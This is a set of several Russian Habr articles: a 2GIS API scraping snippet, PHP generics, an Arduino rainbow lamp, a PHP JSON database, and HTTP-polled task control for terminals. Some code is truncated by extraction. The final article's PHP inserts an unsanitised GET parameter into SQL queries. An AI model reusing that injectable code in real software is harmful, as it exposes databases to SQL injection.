inputCSV = read_csv('for2GIS.csv', sep=';', skiprows=[0], header=None)
for i in range (0,5):
s= 'point='+str(inputCSV[1][i])+'%2C'+str(inputCSV[2][i])+'&fields=search_attributes%2Citems.links&key=rutnpt3272'
print (s)
with requests.Session() as session:
r=session.get('https://catalog.api.2gis.ru/2.0/geo/search?'+s, headers=headers,timeout=(60, 60))
JsonData = r.json()
try:
print(JsonData['result']['items'][0]['links']['branches']['count'])
writer.writerow({'id': str(inputCSV[0][i]),'x': str(inputCSV[1][i]), 'y': str(inputCSV[2][i]), 'shops': JsonData['result']['items'][0]['links']['branches']['count'] })
except:
writer.writerow({'id': str(inputCSV[0][i]),'x': str(inputCSV[1][i]), 'y': str(inputCSV[2][i]), 'shops': 'none' })
time.sleep(randint(1,3))
csvfile.close()
print ('fin')
if __name__=='__main__':
main()
```
В итоге получился файл в котором отражены все проверяемые объекты с кадастровым номером и координатами центра участка и данными с сайта о количестве магазинов в данной точке. Сами названия и контактные данные были не нужны.
Банальный автофильт в экселе по столбцу с количеством магазинов более 0, и получаем список потенциальных нарушителей, нужно только пройтись по уже «проверенным» адреса.
В планах на будущее сделать поиск не по точке а в радиусе границ участка, вроде такая возможность есть в API. И если количество выявленных объектов будет достаточным, то можно даже сделать построитель оптимальных маршрутов и шаблоны актов проверки по имеющимся данным.
Получилась очень простая система, которая позволяет не гулять просто так сотрудникам, а проверять только нужные объекты. После подтверждения выявленных объектов и если понадобится корректировке алгоритма, можно формировать списки на проверку автоматически, просто выделяя необходимую область проверки на карте.
Касательно выгрузки данных, на загрузку, сейчас получен легальный API ключ.
|
https://habr.com/ru/post/336972/
| null |
ru
| null |
# Дженерики в PHP
Я хотел бы, чтобы дженерики появились в PHP и знаю многих разработчиков, которые согласны со мной. С другой стороны, есть группа PHP-программистов, возможно, даже большая, которые не знают, что такое дженерики и для чего они нужны.
Давайте поговорим о том, что такое дженерики, почему PHP их не поддерживает и что, возможно, нас ждёт в будущем.
У каждого языка программирования есть определённая система типов. У некоторых языков очень строгая реализация, в то время как у других — PHP относится к этой категории — более слабая.
Системы типов используются по разным причинам, самая очевидная из них — **проверка типов**.
Представим, что у нас есть функция, которая принимает два числа, два целых числа и выполняет некоторую математическую операцию:
```
php
function add($a, $b)
{
return $a + $b;
}</code
```
PHP с радостью позволит вам передавать в эту функцию любые данные: числа, строки, логические значения — неважно. PHP изо всех сил постарается преобразовать переменную, когда в этом есть смысл, например, в случае сложения.
```
php
add('1', '2'); // 3</code
```
Но эти преобразования — жонглирование типами — часто приводят к неожиданным результатам, если не сказать, что к ошибкам и сбоям.
```
php
add([], true); // ?</code
```
Можно добавить проверку, чтобы функция корректно работала с любыми входными данными:
```
php
function add($a, $b)
{
if (!is_int($a) || !is_int($b)) {
return null;
}
return $a + $b;
}</code
```
Или можно использовать встроенные объявления типов PHP:
```
php
function add(int $a, int $b): int
{
return $a + $b;
}</code
```
Многие разработчики в сообществе PHP не используют объявления типов, потому что знают, какие входные данные передавать в функцию — в конце концов, они сами её написали.
Однако такие аргументы быстро рассыпаются: зачастую вы не единственный, кто работает с этим кодом, вы также используете код, который написан другими — подумайте о том, сколько composer-пакетов вы используете. Поэтому, хотя этот пример может показаться не таким уж важным, проверка типов действительно пригодится, когда кодовая база начнёт расти.
Кроме того, объявление типов не только защищает от недопустимого состояния, но и **разъясняет**, какие входные данные от нас, программистов, ожидаются. Часто с указанными типами данных вам не нужно читать внешнюю документацию, потому что многое из того, что делает функция, уже заключено в объявлении типов.
IDE активно помогают в работе: они могут сообщить программисту, какой тип входных данных ожидает функция или какие поля и методы доступны для объекта, который принадлежит к определённому классу. С помощью IDE, написание кода становится более продуктивным, во многом потому, что они могут статически анализировать объявления типов по всей нашей кодовой базе.
С другой стороны, у систем типов свои ограничения. Простой пример — список элементов:
```
php
class Collection extends ArrayObject
{
public function offsetGet(mixed $key): mixed
{ /* … */ }
public function filter(Closure $fn): self
{ /* … */ }
public function map(Closure $fn): self
{ /* … */ }
}</code
```
У коллекции множество методов, которые работают с любыми типами входных данных: цикл, фильтрация, сопоставление — что угодно; коллекции должно быть не важно, имеет ли она дело со строками или целыми числами.
Но давайте посмотрим на это со стороны. Что произойдёт, если мы хотим быть уверены, что одна коллекция содержит только строки, а другая — только объекты `User`. Коллекцию не волнует тип данных при переборе элементов, но нас волнует. Мы хотим знать, является ли данный элемент в цикле пользователем или строкой — это большая разница. Но без надлежащей информации о типах данных, IDE не сможет эффективно подсказывать нам во время работы.
```
php
$users = new Collection();
// …
foreach ($users as $user) {
$user- // ?
}
```
Мы могли бы создать отдельные реализации для каждой коллекции: одна работает только со строками, а другая — только с объектами `User`:
```
php
class StringCollection extends Collection
{
public function offsetGet(mixed $key): string
{ /* … */ }
}
class UserCollection extends Collection
{
public function offsetGet(mixed $key): User
{ /* … */ }
}</code
```
Но что, если нам понадобится третья реализация? Четвёртая? Может быть, десятая или двадцатая. Управлять этим кодом станет довольно мучительно.
Вот тут-то и приходят на помощь дженерики.
Чтобы внести ясность: **в PHP нет дженериков**. То, что я покажу дальше, невозможно в PHP, но это возможно во многих других языках.
Вместо того чтобы создавать отдельную реализацию для каждого возможного типа, многие языки программирования позволяют разработчикам определять "общий" тип классу коллекции:
```
php
class Collection<Type extends ArrayObject
{
public function offsetGet(mixed $key): Type
{ /* … */ }
// …
}
```
По сути, мы говорим, что реализация класса коллекции будет работать для любого типа входных данных, но, когда мы создаём экземпляр коллекции, мы должны указать этот тип. Общая реализация уточняется в зависимости от потребностей программиста:
```
php
$users = new Collection<User();
$slugs = new Collection();
```
Может показаться мелочью: добавить тип, но это открывает целый мир возможностей.
Теперь IDE знает, какие данные находятся в коллекции, может подсказать нам многое: не добавляем ли мы элемент с неправильным типом; что мы можем делать с элементами при итерации коллекции; передаём ли мы коллекцию в функцию, которая знает, как работать с этими конкретными элементами.
И хотя технически мы могли бы добиться того же самого, вручную реализуя коллекцию каждого необходимого нам типа, общая реализация значительно упростит работу для нас, разработчиков, которые пишут и поддерживают код.
|
https://habr.com/ru/post/657423/
| null |
ru
| null |
# Лампа-радуга своими руками
Привет Хабр!
Предисловие
-----------
Идея создания многоцветной лампы пришла мне в голову после того, как увидел, какое завораживающее действие производит мигающая гирлянда на моего полугодовалого сына. Захотелось создать нечто подобное, только выполняющее какую-то полезную функцию — например, ночника, с возможностью гибкой настройки режимов и с возможностью дистанционного управления. Ну и, конечно же, созданное устройство должно быть не менее привлекательным для ребенка, чем китайская гирлянда.

Внимание, под катом много фото.
Предварительные шаги
--------------------
Выбор пал на создание напольной лампы-торшера, которая бы за счет приглушения света абажуром, не светилась бы, как прожектор ночью, занимала бы немного места, и могла бы одновременно отобразить несколько цветов одновременно. Нечто похожее уже было создано хабравчанином — тогда это была лампа, показывающая погоду, собранная на малинке. У меня не было задачи лазать в интернет, хотелось только «помигать светодиодами», поэтому в качестве мозга было решено взять Ардуинку, благо дома завалялась небольшая ее версия Нано, купленная у дяди Ляо. Для удаленного управления — решил использовать простейший bluetooth-модуль Bolutek за пару вечнозеленых.
Далее встал вопрос создания собственно лампы. Решено было не изобретать велосипед, а взять готовый. В качестве основы подошла напольная лампа-торшер, с бумажным абажуром, купленная в ближайшей Икее, за вполне сходные 500 рублей. Было решено, что внутри на стержне как раз можно будет закрепить несколько площадок для наклейки светодиодной ленты, которая бы создавала достойное по яркости освещение. Ленту взял цветную, модели 5050, 60 светодиодов на метр, без индивидуального управления светодиодами.
Площадки сделал из монтажной металлической ленты для крепления теплых полов — продается во всех строительных магазинах. Катушки ленты 20м хватило за глаза. Из ленты свернул кольца, диаметром примерно 14см, с возможностью закрепления на стержне лампы. Одновременно кольца выполняют роль теплоотвода — т.к. лента весьма ощутимо греется.
Далее стал думать, как независимо управлять цветом всех уровней, имея ограниченное количество PWM-выходов на ардуинке. Количество уровней выбрал 8, т.к. при большем лампа начинала сгибаться под весом металлических площадок. Все же шведские конструкторы не рассчитывали, что на стержень лампы будет крепиться еще что-то. Таким образом, я получил необходимость управлять 24-мя выходами, с возможностью плавной регулировки выходного напряжения на них. Ни одна ардуина стольких выходов не имеет (может имеет Мега, но такое решение примитивно), поэтому для решения поставленной задачи использовал библиотеку ShiftPWM, которая удовлетворит любые разумные требования по количеству уровней. С помощью недорогих и доступных микрух — сдвигового регистра 74hc595 и ключей uln2803 — обеспечил нужное количество управляемых выходов и нужный для питания лент ток на них.
Воплощение
----------
Перво-наперво изготовил 8 площадок из металлической ленты, которые закрепил на стержне лампы. Выдержать одинаковое расстояние между уровнями не удалось из-за особенностей крепления стокового источника света, но это оказалось непринципиально:
| | | |
| --- | --- | --- |
| | | |
Затем подготовил шлейфы проводов, которые подвел к уровням снизу. Контролер решил разместить внизу лампы, поближе к блоку питания. Все шлейфы, чтобы не болтались, примотал изолентой к стержню:
| | |
| --- | --- |
| | |
Далее пришла очередь сборки собственно схемы. Схема подключения сдвиговых регистров 74hc595 взял типовую, с сайта-руководства по ShiftPWM.
**Схема подключения сдвиговых регистров**
**Схема подключения uln2803**
Собрал схему на макетной доске схему с одинарными светодиодами, залил скетч-пример — удостоверился, что все работает, как надо:

После этого пришло время собирать схему в продакшн-версии. Т.к. хотелось собрать схему максимально быстро, и времени пробовать ЛУТ-технологию не было — собрал контроллер на двух макетных текстолитовых платах, размера 4 на 6см. На первой разместил ардуину и модуль bluetooth для дистанционного управления, на второй — регистры, ключи, и разъемы для подключения лент:

Затем скрутил обе платы вместе, получился эдакий бутерброд:

В качестве блока питания — взял недорогой китайский, на 12В, с выходным током до 5А:

В качестве корпуса — использовал коммутаторную коробку, которая подошла по размерам:

Далее — разместил внутри корпуса блок питания, и бутерброд из плат, протянув внутрь провода от лент:

Получилось довольно компактное устройство, которое без труда удалось спрятать под абажуром лампы, чтобы оно не привлекало внимание.
Для управления контроллером предварительно мной была написана программа под Андроид. Вообще же для управления схемой подойдет любой bluetooth-терминал — достаточно будет запрограммировать на передачу несколько предустановленных команд, а для выбора пользовательского цвета подсветки — задать RGB-код цвета в формате **R,G,B**.
Далее привожу код скетча, который следует залить. Схема имеет 10 предустановок режимов, а так же возможность задания своих собственных цветов.
**Скетч**
```
/*
* ShiftPWM non-blocking RGB fades example, (c) Elco Jacobs, updated August 2012.
*
* This example for ShiftPWM shows how to control your LED's in a non-blocking way: no delay loops.
* This example receives a number from the serial port to set the fading mode. Instead you can also read buttons or sensors.
* It uses the millis() function to create fades. The block fades example might be easier to understand, so start there.
*
* Please go to www.elcojacobs.com/shiftpwm for documentation, fuction reference and schematics.
* If you want to use ShiftPWM with LED strips or high power LED's, visit the shop for boards.
*/
// ShiftPWM uses timer1 by default. To use a different timer, before '#include ', add
// #define SHIFTPWM\_USE\_TIMER2 // for Arduino Uno and earlier (Atmega328)
// #define SHIFTPWM\_USE\_TIMER3 // for Arduino Micro/Leonardo (Atmega32u4)
// Clock and data pins are pins from the hardware SPI, you cannot choose them yourself.
// Data pin is MOSI (Uno and earlier: 11, Leonardo: ICSP 4, Mega: 51, Teensy 2.0: 2, Teensy 2.0++: 22)
// Clock pin is SCK (Uno and earlier: 13, Leonardo: ICSP 3, Mega: 52, Teensy 2.0: 1, Teensy 2.0++: 21)
// You can choose the latch pin yourself.
const int ShiftPWM\_latchPin=8;
// \*\* uncomment this part to NOT use the SPI port and change the pin numbers. This is 2.5x slower \*\*
// #define SHIFTPWM\_NOSPI
// const int ShiftPWM\_dataPin = 11;
// const int ShiftPWM\_clockPin = 13;
// If your LED's turn on if the pin is low, set this to true, otherwise set it to false.
const bool ShiftPWM\_invertOutputs = false;
// You can enable the option below to shift the PWM phase of each shift register by 8 compared to the previous.
// This will slightly increase the interrupt load, but will prevent all PWM signals from becoming high at the same time.
// This will be a bit easier on your power supply, because the current peaks are distributed.
const bool ShiftPWM\_balanceLoad = false;
#define rxPin 2
#define txPin 4
#include
#include // include ShiftPWM.h after setting the pins!
// Function prototypes (telling the compiler these functions exist).
void oneByOne(void);
void inOutTwoLeds(void);
void inOutAll(void);
void alternatingColors(void);
void hueShiftAll(void);
void randomColors(void);
void fakeVuMeter(void);
void rgbLedRainbow(unsigned long cycleTime, int rainbowWidth);
void printInstructions(void);
void setColor(int r, int g, int b);
// Here you set the number of brightness levels, the update frequency and the number of shift registers.
// These values affect the load of ShiftPWM.
// Choose them wisely and use the PrintInterruptLoad() function to verify your load.
unsigned char maxBrightness = 255;
unsigned char pwmFrequency = 75;
unsigned int numRegisters = 6;
unsigned int numOutputs = numRegisters\*8;
unsigned int numRGBLeds = numRegisters\*8/3;
unsigned int fadingMode = 0; //start with all LED's off.
int r = 0;
int g = 0;
int b = 0;
unsigned long startTime = 0; // start time for the chosen fading mode
SoftwareSerial mySerial = SoftwareSerial(rxPin, txPin);
void setup(){
while(!Serial){
delay(100);
}
Serial.begin(9600);
pinMode(rxPin, INPUT);
pinMode(txPin, OUTPUT);
// Sets the number of 8-bit registers that are used.
ShiftPWM.SetAmountOfRegisters(numRegisters);
// SetPinGrouping allows flexibility in LED setup.
// If your LED's are connected like this: RRRRGGGGBBBBRRRRGGGGBBBB, use SetPinGrouping(4).
ShiftPWM.SetPinGrouping(1); //This is the default, but I added here to demonstrate how to use the funtion
ShiftPWM.Start(pwmFrequency,maxBrightness);
printInstructions();
mySerial.begin(9600);
}
void loop()
{
String command = "";
while (mySerial.available() > 0)
{
char c = mySerial.read();
Serial.println(c);
command.concat(c);
}
command.trim();
if (command == "")
{
}
else
{
startTime = millis();
}
int firstCommaPos = -1;
int lastCommaPos = -1;
firstCommaPos = command.indexOf(',');
lastCommaPos = command.lastIndexOf(',');
if (firstCommaPos != -1 && lastCommaPos != -1 && lastCommaPos != firstCommaPos)
{
String rStr = command.substring(0, firstCommaPos);
String gStr = command.substring(firstCommaPos + 1, lastCommaPos);
String bStr = command.substring(lastCommaPos + 1);
// Serial.println("r is -> " + rStr);
// Serial.println("g is -> " + gStr);
// Serial.println("b is -> " + bStr);
r = rStr.toInt();
g = gStr.toInt();
b = bStr.toInt();
fadingMode = 10;
}
if (command == "a")
fadingMode = 0;
if (command == "b")
fadingMode = 1;
if (command == "c")
fadingMode = 2;
if (command == "d")
fadingMode = 3;
if (command == "e")
fadingMode = 4;
if (command == "f")
fadingMode = 5;
if (command == "g")
fadingMode = 6;
if (command == "h")
fadingMode = 7;
if (command == "i")
fadingMode = 8;
if (command == "j")
fadingMode = 9;
Serial.println("command is -> " + command);
switch(fadingMode){
case 0:
// Turn all LED's off.
ShiftPWM.SetAll(0);
break;
case 1:
oneByOne();
break;
case 2:
inOutAll();
break;
case 3:
inOutTwoLeds();
break;
case 4:
alternatingColors();
break;
case 5:
hueShiftAll();
break;
case 6:
randomColors();
break;
case 7:
fakeVuMeter();
break;
case 8:
rgbLedRainbow(3000,numRGBLeds);
break;
case 9:
rgbLedRainbow(10000,5\*numRGBLeds);
break;
case 10:
setColor(r,g,b);
break;
default:
Serial.println("Unknown Mode!");
delay(1000);
break;
}
}
void setColor(int r, int g, int b)
{
ShiftPWM.SetAll(0);
ShiftPWM.SetAllRGB(r,g,b);
}
void oneByOne(void){ // Fade in and fade out all outputs one at a time
unsigned char brightness;
unsigned long fadeTime = 500;
unsigned long loopTime = numOutputs\*fadeTime\*2;
unsigned long time = millis()-startTime;
unsigned long timer = time%loopTime;
unsigned long currentStep = timer%(fadeTime\*2);
int activeLED = timer/(fadeTime\*2);
if(currentStep <= fadeTime ){
brightness = currentStep\*maxBrightness/fadeTime; ///fading in
}
else{
brightness = maxBrightness-(currentStep-fadeTime)\*maxBrightness/fadeTime; ///fading out;
}
ShiftPWM.SetAll(0);
ShiftPWM.SetOne(activeLED, brightness);
}
void inOutTwoLeds(void){ // Fade in and out 2 outputs at a time
unsigned long fadeTime = 500;
unsigned long loopTime = numOutputs\*fadeTime;
unsigned long time = millis()-startTime;
unsigned long timer = time%loopTime;
unsigned long currentStep = timer%fadeTime;
int activeLED = timer/fadeTime;
unsigned char brightness = currentStep\*maxBrightness/fadeTime;
ShiftPWM.SetAll(0);
ShiftPWM.SetOne((activeLED+1)%numOutputs,brightness);
ShiftPWM.SetOne(activeLED,maxBrightness-brightness);
}
void inOutAll(void){ // Fade in all outputs
unsigned char brightness;
unsigned long fadeTime = 2000;
unsigned long time = millis()-startTime;
unsigned long currentStep = time%(fadeTime\*2);
if(currentStep <= fadeTime ){
brightness = currentStep\*maxBrightness/fadeTime; ///fading in
}
else{
brightness = maxBrightness-(currentStep-fadeTime)\*maxBrightness/fadeTime; ///fading out;
}
ShiftPWM.SetAll(brightness);
}
void alternatingColors(void){ // Alternate LED's in 6 different colors
unsigned long holdTime = 2000;
unsigned long time = millis()-startTime;
unsigned long shift = (time/holdTime)%6;
for(unsigned int led=0; led updateDelay){
previousUpdateTime = millis();
ShiftPWM.SetHSV(random(numRGBLeds),random(360),255,255);
}
}
void fakeVuMeter(void){ // imitate a VU meter
static unsigned int peak = 0;
static unsigned int prevPeak = 0;
static unsigned long currentLevel = 0;
static unsigned long fadeStartTime = startTime;
unsigned long fadeTime = (currentLevel\*2);// go slower near the top
unsigned long time = millis()-fadeStartTime;
currentLevel = time%(fadeTime);
if(currentLevel==peak){
// get a new peak value
prevPeak = peak;
while(abs(peak-prevPeak)<5){
peak = random(numRGBLeds); // pick a new peak value that differs at least 5 from previous peak
}
}
if(millis() - fadeStartTime > fadeTime){
fadeStartTime = millis();
if(currentLevel
```
Видео показывает режим радуги, ИМХО самый красивый режим работы:
И пара фотографий готового устройства — жаль, что фотокамера не может передать сочности цвета:
| | |
| --- | --- |
| | |
Итоги
-----
Собранная лампа полностью удовлетворяет изначальной идее, выглядит как законченное изделие, провода не торчат, управляется легко, сын доволен — и это главное!
Все компоненты контроллера были куплены на Ебее, все желающие могут найти их там — цены минимальны. Итоговая стоимость лампы получилась приблизительно: 500р сама лампа, 800р — за светодиодную ленту, 100р — блок питания, микросхемы — 50р, 200р — синезуб, корпус и стальная лента для крепления — 200р. Итого — около 1900р.
По времени сборка заняла примерно 2 недели в свободное время по вечерам. Наверняка можно сделать быстрее, если не отвлекаться.
Что можно сделать еще:
* Использовать ЛУТ вместо макетных плат
* Доработать софтину для телефона — чтобы можно было регулировать яркость/скорость эффектов и т.д.
* Вместо Адруинки взять Малину — и получить возможность автоматического включения освещения, ручного управления существующими режимами или создания новых без перезаливки микропрограммы
* Вместо лент 5050 взять ленту ws2811 — и получить возможность управления уже не уровнями целиком, а каждым отдельным светодиодом
* Сейчас стоковая лампочка никак не связана с микроконтроллером — а можно поставить реле и управлять ей так же удаленно с телефона
* Сделать включение по хлопку ладошами — чтобы не лазать каждый раз в программу для включения
* ...
* Еще десятки доделок
Буду рад увидеть в коментах отзывы, критику, и идеи об улучшении конструкции.
|
https://habr.com/ru/post/258291/
| null |
ru
| null |
# PHP / JSON база данных
При разработке web приложений, часто возникает потребность в хранении определённых настроек или временных данных. Обычно, для этого используются или файлы, или базы данных. Если это база данных, то хранить в базе таблицу с одной строкой, как чаще всего это бывает, не очень удачный вариант. Для этого чаще используются config файлы определенных форматов (\*.php, \*.ini, \*.xml, \*.json).
#### JSON база данных
В данном посте я хочу рассказать об использовании json файлов как базы данных. Использование именно формата json удобно тем, что информация в данном формате — это Javascript массивы и объекты, к которым легко можно получить доступ с клиентской части web приложения.
Любая база данных включает в себя набор функций для записи, чтения, обновления и удаления данных из таблиц. В данном случае это будет класс с набором методов для управления базой.
```
$jdb = new Jsondb($path);
```
* $path — путь от корня до папки, в которой будут храниться файлы. По умолчанию $path = $\_SERVER[«DOCUMENT\_ROOT»].'/jdb/'.
#### Управление базой данных
Ниже представлен набор методов и примеров их использования.
**Create**
Создание таблицы.
```
$jdb->create($table, $keys);
```
* $keys — массив ключей таблицы и их характеристик. Поддерживается auto\_increment и default.
Пример:
```
$keys = Array(
'id'=>Array('auto_increment'),
'title'=>Array('default'=>'habrahabr'),
'posts',
'userId'
);
$jdb->create('habr', $keys);
```
**Select**
Выборка данных из таблицы.
```
$jdb->select($select, $table, $rules);
```
* $select — массив или строка, содержащие ключи для выборки.
* $table — название таблицы из которой будет происходить выборка данных.
* $rules — массив, содержащий параметры where, order и limit.
Пример:
```
$rules = Array(
'where'=>Array(
'id'=>Array(1,2,3,4,6,7,10),
'name'=>'habr'
),
'order'=>Array('id','desc'),
'limit'=>5
);
$jdb->select('*','habr',$rules);
$rules = Array(
'order'=>Array('rand()'),
'limit'=>Array(10,4)
);
$select = Array('id','title','userId'); # все равно, что $select ='id,title, userId';
$jdb->select($select, 'habr', $rules);
```
**Insert**
Вставка данных в таблицу.
```
$fdb->Insert($table, $data);
```
* $data — ассоциативный массив данных для вставки в таблицу.
Пример:
```
$data = Array('title'=>'new title', 'userId'=>6431);
$jdb->insert('habr', $data);
```
**Update**
Обновление данных в таблице.
```
$jdb->update($table, $data, $where);
```
* $table — название таблицы.
* $data — ассоциативный массив с данными для обновления.
* $where — ассоциативный массив с данными для выбора нужной записи для обновления.
Пример:
```
$data = Array('title'=>'updated title');
$where = Array('title'=>'new title', 'userId'=>6431);
$jdb->update('habr', $data, $where);
```
**Delete**
Удаление записей из таблицы.
```
$jdb->delete($table, $where);
```
* $table — название таблицы.
* $where — ассоциативный массив данных для выборки нужной записи для удаления.
Пример:
```
$where = Array('userId'=>6431);
$jdb->delete('habr', $where);
```
**Drop**
Удаление таблицы.
```
$jdb->drop($table);
```
* $table — название таблицы.
Пример:
```
$jdb->drop('habr');
```
**Alter**
Добавление и удаление ключей из таблицы.
```
$jdb->alter($table, $todo, $keys);
```
* $table — название таблицы.
* $todo — выполняемое действие. Может быть add или drop.
* $keys — строка или ассоциативный массив данных для удаления или добавления ключей.
Пример:
```
$jdb->alter('habr', 'drop', 'title','userId');
$keys = Array(
'postTitle'=>Array(
'default'=>'habrapost'
)
);
$jdb->alter('habr', 'add', $keys);
$keys = Array('acc','userId'); # все равно, что $keys = 'acc, userId';
$jdb->alter('habr', 'add', $keys);
```
**Truncate**
Полностью очистить таблицу.
```
$jdb->truncate($table);
```
* $table — название таблицы.
**Exists**
Проверяет существование таблицы.
```
$jdb->exists($table);
```
* $table — название таблицы.
##### Определение ошибок в запросах
Все перечисленные методы возвращают результат запроса, если он был удачен, и false если нет. Метод "**status**" позволяет узнать статус предыдущего запроса.
```
$jdb->status($flag);
```
* $flag — по умолчанию false. Если установлено true, то будет возвращено текстовое сообщение с ошибкой вместо статус-кода.
Пример:
```
$jdb->create('users',Array('id'=>Array('auto_increment'),'name'));
$jdb->create('users',Array('id','name'));
echo $jdb->status();
echo $jdb->status(true);
/*
* 101
* Table already exists;
*/
$jdb->select('phone', 'users');
echo $jdb->status();
echo $jdb->status(true);
/*
* 202
* Try ro select an unexisting keys from table "users";
*/
```
Список статус-кодов:
* 0 — All ok.
* 101 — Table already exists.
* 102 — Table doent exist.
* 103 — Unkonw property.
* 201 — Key already exist.
* 202 — Keys doesnt exsit.
#### Вспомогательные методы
**Last\_insert\_id**
Часто бывает, что нужно узнать id добавленной записи в базу данных. Для этого нужно воспользоваться методом last\_insert\_id.
```
$jdb->last_insert_id();
```
Пример:
```
$jdb->insert('users', Array('name'=>'username'));
echo $jdb->last_insert_id();
```
**Exist**
Проверяет существование таблицы. Возвращает true или false;
Пример:
```
$jdb->exist('user');
```
Так же для удобства есть возможность использовать sql синтаксис для выполнения запросов. Для этого используется другой класс.
```
Jsonsql::request('select * from `users`', $path);
```
* $path — путь от корня до папки, в которой хранятся файлы. По умолчанию $path = $\_SERVER[«DOCUMENT\_ROOT»].'/jdb/'.
Так как в php есть возможность создавать функции и классы с одним именем, то можно применить следующую конструкцию:
```
function Jsonsql($string, $path = false){
return Jsonsql::request($string, $path);
}
```
Пример:
```
Jsonsql('create table `new` (id auto_increment, title default "untitled", text)');
Jsonsql('select `name`,`title` from `habr` where `id` in(1,34,5,9,4,100) order by rand()', '/jdb/test/');
```
##### Дополнительные запросы
Узнать статус запроса:
```
Jsonsql('status'); #вернет сообщение о статусе запроса
Jsonsql('status code'); #вернет статус код запроса
```
Узнать id добавленной записи в базу данных:
```
Jsonsql('last_insert_id');
```
Узнать существует таблица или нет:
```
Jsonsql('table exists `users`');
```
#### Сравнение Jsondb с MySql
Конечно, тут и сравнивать то нечего, базы данных для того и созданы, чтобы хранить данные и быстро получать к ним доступ. Но все же интересно.
Для сравнивания быстродействия и количества используемой памяти, был выполнен ряд тестов для методов insert, update и select.
**Insert**
Была выполнена десять раз запись десяти рядов в базу. Ниже представлен график зависимости времени выполнения скрипта от количества выполненных операций.
Используемая память:
* Jsondb — 525.67 Kb.
* MySQL — 421.16 Kb.
Видно, что быстродействие Jsondb очень сильно зависит от количества записей в таблице.
**Update**
Было выполнено обновление 100 записей в базе данных.
* Jsondb — 0.03223 сек., 626.66 Kb.
* MySQL — 0.01991 сек., 470.84 Kb.
**Select**
Была выполнена выборка всех записей из базы данных.
* Jsondb — 0.00313 сек., 626.66 Kb.
* MySQL — 0.00391 сек., 387.69 Kb.
И выборка данных из базы с условиями where, order и limit.
* Jsondb — 0.02123 сек., 626.66 Kb.
* MySQL — 0.03991 сек., 387.69 Kb.
Из всего этого следует, что быстродействие такой системы хранения данных, особенно при использовании методов update и insert, очень сильно зависит от количества записей в одной таблице. Выборка данных из таблиц происходит достаточно быстро. Использование такого метода хранения информации хорошо подходит для хранения различных настроек приложений и временных данных. Как было сказано выше, в этом так же есть большой плюс из-за того, что к любой информации, хранимой в данном виде, можно получить доступ с клиентской части приложения. Если подробнее, то например с помощью JQuery метода [$.getJSON](http://api.jquery.com/jQuery.getJSON/).
Вот [ссылка](http://dl.dropbox.com/u/28146021/jdb.tar.gz), по которой можно скачать исходники и примеры.
|
https://habr.com/ru/post/119719/
| null |
ru
| null |
# Управление большой группой хостов при помощи http запросов
Допустим мы имеем 100-150 клиентских машин (ну например информационных терминалов) и нам нужно периодически некоторой их части посылать команды на выполнение (обновление, очистка, перезагрузка и т.д.), можно использовать туннели l2tp, можно использовать ssh, но мы поступим проще! Будем использовать обычные get запросы к нашему серверу.

В данной статье мы рассмотрим самый просто пример реализации, но он легко доделывается и переделывается под личные нужды.
И так, на сервере нам понадобится Apache + php + MySQL. На клиентах нам хватит bash’a и wget’a.
Начну с описания клиентской части.
Каждый клиент будет иметь свой уникальный ID, он будет нужен для общения с базой данных. ID можно, либо статически прописывать каждому клиенту, либо генерировать из таких параметров системы как серийный номер процессора или MAC’a, или серийника винчестера и тому подобного, ну или же брать md5 сумму от всего сразу. Вот один из вариантов реализации.
`#!/bin/bash
scpu=`lshw -C cpu|grep serial|awk '{print $2}'`
macu=`ifconfig eth0|grep HWaddr|awk '{print $5}'`
mbs=`lshw|grep "configuration: uuid"|awk '{print $2}'`
echo $scpu $macu $mbs>/tmp/idu.key
md5sum /tmp/idu.key|awk '{print $1}'`
А вот скрипт сбора команд с севера, он будет запускается cron’om через нужные нам промежутки времени. Например раз в минуту.
`#!/bin/bash
idu=`/scripts/idu.sh
wget --no-check-certificate -q -O /tmp/task.md 192.168.3.92/id_task.php$
echo "TASK `cat /tmp/task.md`"
task=`cat /tmp/task.md`
task1="11"
if [[ "$task1" < "$task" ]]
then
touch /opt/apps/tasks/`echo $task`
fi`
Смысл его в том, что он дает запрос в базу, а та передает значение поставленного таска, после чего скрипт создает одноименный файл который в последствии будет обработан следующим скриптом. Данная система сделана для того чтобы скрипт запросов и выполнения могли работать независимо. В нашем случае это было сделано для того чтобы задачи мог ставить не только сервер, но и GUI терминала и некоторые другие системные скрипты.
Собственно, пример скрипта обрабатывающего задания.
`#!/bin/bash
taskfile="/opt/apps/tasks/open_l2tp.tsk"
if [ -f $taskfile ]
then
echo "Open L2PT"
rm $taskfile
/etc/init.d/xl2tpd start
fi
#И далее по списку`
Как видим, все реализовано очень просто.
Теперь поговорим о серверной части.
Во-первых, мы имеем таблицу с информацией по клиентам, она будит выглядеть примерно так.
`NAME OP ID
term1 (Морская 41) 7d6f4f92f10a9b3bb3
term2 (Беляева 32) 2b0fa075e3ca1b4ee9`
В нашем примере эта таблица нам не пригодится, но на практике она бывает очень полезна. Первый столбец — имя клиентской машины(hostname), второй — описание, третий — это его ID, посредством которого сервер его опознает.
Во-вторых, база в которую мы будим ставить задачи для клиентов. Выглядит вот так.
`ID TASK STAT
2b0fa075e3ca1b4ee9 open_l2tp.tsk is_done
7d6f4f92f10a9b3bb3 open_l2tp.tsk wait`
В ней у нас будет тоже 3 столбца. Первый — ID, второй — поставленный таск, третий — статус выполнения.
Добавляем запись в таблицу со статусом “wait”, клиент забирает задание и меняет статус на “is done”. После чего, запись можно отправлять либо удалять, либо просто оставлять в данной таблице. А обрабатывать запросы к этой базе мы будем простеньким php скриптом.
`<br/
$ID = $_GET['ID'];
$dbcnx=@mysql_connect(localhost,base,*********);
mysql_select_db(TERM, $dbcnx);
$ath=mysql_query("select * from term_task where ID='$ID' and STATUS='wait';");
$term=mysql_fetch_array($ath);
$TASK=$term['TASK'];
$ath=mysql_query("UPDATE term_task SET STATUS='is done', DATA_S='$DATE' WHERE ID='$ID' and STATUS='wait';");
echo $TASK;
?>`
Если информация передается важная и секретная, то можно воспользоваться https, а если информация уж совсем секретная, передаваемые данные можно шифровать AES-256 и тому подобным. Например при помощи mcrypt.
Ну вот собственно и все. Надеюсь кому то это пригодится.
|
https://habr.com/ru/post/132726/
